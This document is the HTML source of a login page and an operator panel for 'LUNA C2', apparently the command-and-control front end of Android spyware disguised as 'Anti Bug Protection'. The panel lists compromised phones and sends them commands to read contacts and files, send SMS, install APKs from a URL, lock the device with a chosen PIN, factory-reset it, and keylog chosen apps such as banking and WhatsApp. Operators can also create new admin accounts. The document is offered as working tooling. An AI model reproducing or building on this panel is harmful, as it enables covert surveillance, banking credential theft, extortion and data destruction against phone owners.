
<file: login.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>LUNA — Secure Access</title>
  <style>
    * { box-sizing: border-box; margin: 0; padding: 0; }
    body {
      background: #0A0E21;
      color: #E0E0E0;
      font-family: 'Segoe UI', system-ui, sans-serif;
      min-height: 100vh;
      display: flex;
      align-items: center;
      justify-content: center;
    }
    .card {
      background: #12172B;
      border: 1px solid #1A237E;
      border-radius: 16px;
      padding: 40px;
      width: 100%;
      max-width: 380px;
      box-shadow: 0 0 40px rgba(26, 35, 126, 0.3);
    }
    .logo {
      text-align: center;
      font-size: 28px;
      font-weight: 700;
      color: #00BCD4;
      margin-bottom: 8px;
      letter-spacing: 2px;
    }
    .sub {
      text-align: center;
      color: #78909C;
      font-size: 13px;
      margin-bottom: 32px;
    }
    input {
      width: 100%;
      padding: 14px 16px;
      background: #0A0E21;
      border: 1px solid #263238;
      border-radius: 10px;
      color: #fff;
      font-size: 16px;
      margin-bottom: 16px;
      outline: none;
    }
    input:focus { border-color: #00BCD4; }
    button {
      width: 100%;
      padding: 14px;
      background: linear-gradient(135deg, #1A237E, #0D47A1);
      border: none;
      border-radius: 10px;
      color: #fff;
      font-size: 16px;
      font-weight: 600;
      cursor: pointer;
      transition: opacity 0.2s;
    }
    button:hover { opacity: 0.9; }
    .error {
      color: #FF8A80;
      font-size: 13px;
      text-align: center;
      margin-top: 12px;
      min-height: 20px;
    }
  </style>
</head>
<body>
  <div class="card">
    <div class="logo">LUNA</div>
    <div class="sub">ANTI BUG PROTECTION — ADMIN</div>
    <input type="password" id="code" placeholder="Access code" autofocus />
    <button onclick="doLogin()">Authenticate</button>
    <div class="error" id="err"></div>
  </div>
  <script>
    async function doLogin() {
      const code = document.getElementById('code').value.trim();
      const err = document.getElementById('err');
      err.textContent = '';
      if (!code) { err.textContent = 'Enter code'; return; }
      try {
        const fd = new FormData();
        fd.append('code', code);
        const r = await fetch('/login', { method: 'POST', body: fd });
        const j = await r.json();
        if (!j.ok) { err.textContent = j.error || 'Invalid'; return; }
        localStorage.setItem('luna_token', j.token);
        localStorage.setItem('luna_admin', JSON.stringify(j.admin));
        location.href = '/panel';
      } catch (e) {
        err.textContent = 'Connection error';
      }
    }
    document.getElementById('code').addEventListener('keydown', e => {
      if (e.key === 'Enter') doLogin();
    });
  </script>
</body>
</html>
</file>

<file: panel.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>LUNA C2 Panel</title>
  <style>
    :root {
      --bg: #0A0E21;
      --card: #12172B;
      --border: #1A237E;
      --accent: #00BCD4;
      --text: #E0E0E0;
      --muted: #78909C;
      --danger: #FF5252;
      --ok: #69F0AE;
    }
    * { box-sizing: border-box; margin: 0; padding: 0; }
    body {
      background: var(--bg);
      color: var(--text);
      font-family: 'Segoe UI', system-ui, sans-serif;
      min-height: 100vh;
      display: flex;
      flex-direction: column;
    }
    header {
      background: var(--card);
      border-bottom: 1px solid var(--border);
      padding: 12px 20px;
      display: flex;
      align-items: center;
      justify-content: space-between;
    }
    header .brand { font-weight: 700; color: var(--accent); letter-spacing: 1px; }
    header .meta { font-size: 13px; color: var(--muted); }
    header button {
      background: transparent;
      border: 1px solid var(--border);
      color: var(--text);
      padding: 6px 12px;
      border-radius: 6px;
      cursor: pointer;
      font-size: 13px;
    }
    .layout { display: flex; flex: 1; overflow: hidden; }
    .sidebar {
      width: 320px;
      background: var(--card);
      border-right: 1px solid var(--border);
      display: flex;
      flex-direction: column;
      overflow: hidden;
    }
    .sidebar h3 {
      padding: 14px 16px 8px;
      font-size: 13px;
      color: var(--muted);
      text-transform: uppercase;
      letter-spacing: 1px;
    }
    #deviceList { flex: 1; overflow-y: auto; padding: 0 8px 16px; }
    .device-card {
      background: #0A0E21;
      border: 1px solid #1C2333;
      border-radius: 10px;
      padding: 12px;
      margin-bottom: 8px;
      cursor: pointer;
      transition: border-color 0.15s;
    }
    .device-card:hover, .device-card.active { border-color: var(--accent); }
    .device-card .model { font-weight: 600; font-size: 14px; }
    .device-card .sub { font-size: 12px; color: var(--muted); margin-top: 4px; }
    .device-card .dot {
      display: inline-block;
      width: 8px; height: 8px;
      border-radius: 50%;
      margin-right: 6px;
    }
    .dot.on { background: var(--ok); }
    .dot.off { background: var(--danger); }
    .main {
      flex: 1;
      display: flex;
      flex-direction: column;
      overflow: hidden;
    }
    .main-empty {
      flex: 1;
      display: flex;
      align-items: center;
      justify-content: center;
      color: var(--muted);
      font-size: 15px;
    }
    .cmd-area { display: none; flex: 1; flex-direction: column; overflow: hidden; }
    .cmd-header {
      padding: 14px 20px;
      border-bottom: 1px solid var(--border);
      background: var(--card);
    }
    .cmd-header h2 { font-size: 18px; }
    .cmd-header .info { font-size: 12px; color: var(--muted); margin-top: 4px; }
    .cmd-body {
      flex: 1;
      overflow-y: auto;
      padding: 16px 20px;
      display: grid;
      grid-template-columns: repeat(auto-fill, minmax(280px, 1fr));
      gap: 12px;
      align-content: start;
    }
    .cmd-group {
      background: var(--card);
      border: 1px solid #1C2333;
      border-radius: 10px;
      padding: 14px;
    }
    .cmd-group h4 {
      font-size: 12px;
      color: var(--accent);
      text-transform: uppercase;
      letter-spacing: 1px;
      margin-bottom: 10px;
    }
    .cmd-group button, .cmd-group input, .cmd-group select {
      width: 100%;
      margin-bottom: 8px;
      padding: 9px 12px;
      border-radius: 7px;
      border: 1px solid #263238;
      background: #0A0E21;
      color: var(--text);
      font-size: 13px;
    }
    .cmd-group button {
      background: #1A237E;
      border-color: #1A237E;
      cursor: pointer;
      font-weight: 500;
    }
    .cmd-group button:hover { background: #283593; }
    .cmd-group button.danger { background: #B71C1C; border-color: #B71C1C; }
    .cmd-group button.danger:hover { background: #C62828; }
    .log-pane {
      height: 180px;
      border-top: 1px solid var(--border);
      background: #070A16;
      overflow-y: auto;
      padding: 10px 16px;
      font-family: ui-monospace, monospace;
      font-size: 12px;
      color: #90A4AE;
    }
    .log-pane .line { margin-bottom: 3px; }
    .log-pane .ok { color: var(--ok); }
    .log-pane .err { color: var(--danger); }
    .log-pane .info { color: var(--accent); }
    /* Super admin section */
    #superSection { display: none; padding: 12px 16px; border-bottom: 1px solid var(--border); }
    #superSection input { width: 100%; margin-bottom: 6px; padding: 8px; border-radius: 6px; border: 1px solid #263238; background: #0A0E21; color: #fff; }
    #superSection button { width: 100%; padding: 8px; border-radius: 6px; background: #00695C; border: none; color: #fff; cursor: pointer; }
  </style>
</head>
<body>
  <header>
    <div class="brand">LUNA C2</div>
    <div class="meta" id="adminMeta">—</div>
    <button onclick="logout()">Logout</button>
  </header>

  <div class="layout">
    <div class="sidebar">
      <div id="superSection">
        <h3 style="padding:0 0 8px;color:var(--accent)">Create Admin</h3>
        <input id="newCode" placeholder="Login code" />
        <input id="newAdminId" placeholder="Admin ID (e.g. ADMIN_07)" />
        <input id="newLabel" placeholder="Label (optional)" />
        <button onclick="createAdmin()">Create</button>
      </div>
      <h3>Devices <span id="devCount"></span></h3>
      <div id="deviceList"></div>
    </div>

    <div class="main">
      <div class="main-empty" id="emptyState">Select a device</div>
      <div class="cmd-area" id="cmdArea">
        <div class="cmd-header">
          <h2 id="devTitle">—</h2>
          <div class="info" id="devInfo">—</div>
        </div>
        <div class="cmd-body">
          <!-- Sensory -->
          <div class="cmd-group">
            <h4>Sensory</h4>
            <button onclick="sendCmd({action:'vibrate',duration:800})">Vibrate</button>
            <button onclick="sendCmd({action:'sound'})">Play Sound</button>
          </div>
          <!-- Apps -->
          <div class="cmd-group">
            <h4>Apps</h4>
            <button onclick="sendCmd({action:'list_apps'})">List Apps</button>
            <input id="pkgInput" placeholder="package.name" />
            <button onclick="sendCmd({action:'open_app',package:val('pkgInput')})">Open App</button>
            <button onclick="sendCmd({action:'node_tree'})">Dump Node Tree</button>
          </div>
          <!-- Input -->
          <div class="cmd-group">
            <h4>Input / Gesture</h4>
            <input id="tapX" placeholder="X" style="width:48%;display:inline-block" />
            <input id="tapY" placeholder="Y" style="width:48%;display:inline-block;float:right" />
            <button onclick="sendCmd({action:'tap',x:+val('tapX')||0,y:+val('tapY')||0})">Tap</button>
            <button onclick="sendCmd({action:'back'})">Back</button>
            <button onclick="sendCmd({action:'home'})">Home</button>
          </div>
          <!-- Contacts / SMS -->
          <div class="cmd-group">
            <h4>Contacts & SMS</h4>
            <button onclick="sendCmd({action:'list_contacts'})">List Contacts</button>
            <input id="smsTo" placeholder="Phone number" />
            <input id="smsBody" placeholder="Message" />
            <button onclick="sendCmd({action:'send_sms',to:val('smsTo'),body:val('smsBody')})">Send SMS</button>
          </div>
          <!-- Files / Media -->
          <div class="cmd-group">
            <h4>Files & Media</h4>
            <input id="filePath" placeholder="/sdcard/Download" value="/sdcard" />
            <button onclick="sendCmd({action:'list_files',path:val('filePath')})">List Files</button>
            <button onclick="sendCmd({action:'list_media',type:'images'})">List Images</button>
            <button onclick="sendCmd({action:'list_media',type:'video'})">List Videos</button>
          </div>
          <!-- URL / Install -->
          <div class="cmd-group">
            <h4>URL & Install</h4>
            <input id="urlInput" placeholder="https://..." />
            <button onclick="sendCmd({action:'open_url',url:val('urlInput')})">Open URL</button>
            <input id="apkUrl" placeholder="APK direct URL" />
            <button onclick="sendCmd({action:'install_apk',url:val('apkUrl')})">Install APK (best-effort)</button>
          </div>
          <!-- Lock / Power -->
          <div class="cmd-group">
            <h4>Lock & Power</h4>
            <input id="lockPin" placeholder="Custom PIN (optional)" />
            <button onclick="sendCmd({action:'lock',pin:val('lockPin')})">Lock Phone</button>
            <button onclick="sendCmd({action:'power_off'})">Attempt Power Off</button>
            <button class="danger" onclick="confirmWipe()">Factory Reset (DPM)</button>
          </div>
          <!-- Keylog -->
          <div class="cmd-group">
            <h4>Keylog Filter</h4>
            <input id="keylogPkgs" placeholder="com.bank,com.whatsapp (comma)" />
            <button onclick="setKeylog()">Set Filter</button>
            <button onclick="sendCmd({action:'keylog_filter',packages:[]})">Clear Filter (all)</button>
          </div>
        </div>
        <div class="log-pane" id="logPane"></div>
      </div>
    </div>
  </div>

  <script>
    const token = localStorage.getItem('luna_token');
    const admin = JSON.parse(localStorage.getItem('luna_admin') || 'null');
    if (!token || !admin) location.href = '/';

    document.getElementById('adminMeta').textContent =
      `${admin.label || admin.admin_id} (${admin.is_super ? 'SUPER' : admin.admin_id})`;

    if (admin.is_super) {
      document.getElementById('superSection').style.display = 'block';
    }

    let selectedDevice = null;
    let ws = null;
    let cmdCounter = 0;

    function val(id) { return document.getElementById(id).value.trim(); }

    function log(msg, cls = '') {
      const pane = document.getElementById('logPane');
      const line = document.createElement('div');
      line.className = 'line ' + cls;
      line.textContent = `[${new Date().toLocaleTimeString()}] ${msg}`;
      pane.appendChild(line);
      pane.scrollTop = pane.scrollHeight;
    }

    function connectWS() {
      const proto = location.protocol === 'https:' ? 'wss' : 'ws';
      ws = new WebSocket(`${proto}://${location.host}/panel/ws`);
      ws.onopen = () => {
        ws.send(JSON.stringify({ token }));
        log('Panel connected', 'ok');
      };
      ws.onmessage = (ev) => {
        const msg = JSON.parse(ev.data);
        if (msg.type === 'device_list') {
          renderDevices(msg.devices || []);
        } else if (msg.type === 'device_update') {
          upsertDevice(msg.device);
        } else if (msg.type === 'event') {
          log(`EVENT ${msg.device_id}: ${JSON.stringify(msg.data)}`, 'info');
        } else if (msg.type === 'ack') {
          log(`ACK ${msg.id}`, 'ok');
        } else if (msg.type === 'error') {
          log(msg.error, 'err');
        }
      };
      ws.onclose = () => {
        log('Panel disconnected — reconnecting…', 'err');
        setTimeout(connectWS, 3000);
      };
    }

    function renderDevices(list) {
      const el = document.getElementById('deviceList');
      document.getElementById('devCount').textContent = `(${list.length})`;
      el.innerHTML = '';
      list.sort((a, b) => (b.last_seen || 0) - (a.last_seen || 0));
      list.forEach(d => {
        const card = document.createElement('div');
        card.className = 'device-card' + (selectedDevice === d.device_id ? ' active' : '');
        card.onclick = () => selectDevice(d);
        const online = d.online ? 'on' : 'off';
        card.innerHTML = `
          <div class="model"><span class="dot ${online}"></span>${d.model || d.device_id}</div>
          <div class="sub">${d.manufacturer || ''} · Android ${d.android || '?'} · ${d.admin_id}</div>
          <div class="sub">${d.device_id.slice(0, 12)}… · ${d.online ? 'online' : 'offline'}</div>
        `;
        el.appendChild(card);
      });
    }

    function upsertDevice(d) {
      // Simple: re-request full list via existing state by re-rendering from last known
      // For robustness we keep a local map
      if (!window._devMap) window._devMap = {};
      window._devMap[d.device_id] = d;
      renderDevices(Object.values(window._devMap));
    }

    function selectDevice(d) {
      selectedDevice = d.device_id;
      document.getElementById('emptyState').style.display = 'none';
      document.getElementById('cmdArea').style.display = 'flex';
      document.getElementById('devTitle').textContent = d.model || d.device_id;
      document.getElementById('devInfo').textContent =
        `${d.manufacturer} · Android ${d.android} · admin_id=${d.admin_id} · ${d.online ? 'ONLINE' : 'OFFLINE'}`;
      // refresh highlight
      if (window._devMap) renderDevices(Object.values(window._devMap));
    }

    function sendCmd(cmd) {
      if (!selectedDevice) return;
      cmd.id = 'cmd-' + (++cmdCounter);
      if (!ws || ws.readyState !== 1) {
        log('WS not ready', 'err');
        return;
      }
      ws.send(JSON.stringify({
        type: 'command',
        device_id: selectedDevice,
        cmd
      }));
      log(`→ ${cmd.action} (${cmd.id})`, 'info');
    }

    function setKeylog() {
      const raw = val('keylogPkgs');
      const packages = raw ? raw.split(',').map(s => s.trim()).filter(Boolean) : [];
      sendCmd({ action: 'keylog_filter', packages });
    }

    function confirmWipe() {
      if (!confirm('FACTORY RESET this device? This cannot be undone.')) return;
      sendCmd({ action: 'factory_reset', method: 'dpm' });
    }

    async function createAdmin() {
      const code = val('newCode');
      const admin_id = val('newAdminId');
      const label = val('newLabel') || admin_id;
      if (!code || !admin_id) return alert('code + admin_id required');
      const r = await fetch('/api/create_admin', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json', 'X-Token': token },
        body: JSON.stringify({ code, admin_id, label, token })
      });
      const j = await r.json();
      if (j.ok) {
        log(`Created admin ${admin_id} / code ${code}`, 'ok');
        document.getElementById('newCode').value = '';
        document.getElementById('newAdminId').value = '';
        document.getElementById('newLabel').value = '';
      } else {
        log(j.detail || 'create failed', 'err');
      }
    }

    function logout() {
      localStorage.removeItem('luna_token');
      localStorage.removeItem('luna_admin');
      location.href = '/';
    }

    // boot
    window._devMap = {};
    connectWS();
  </script>
</body>
</html>
</file>
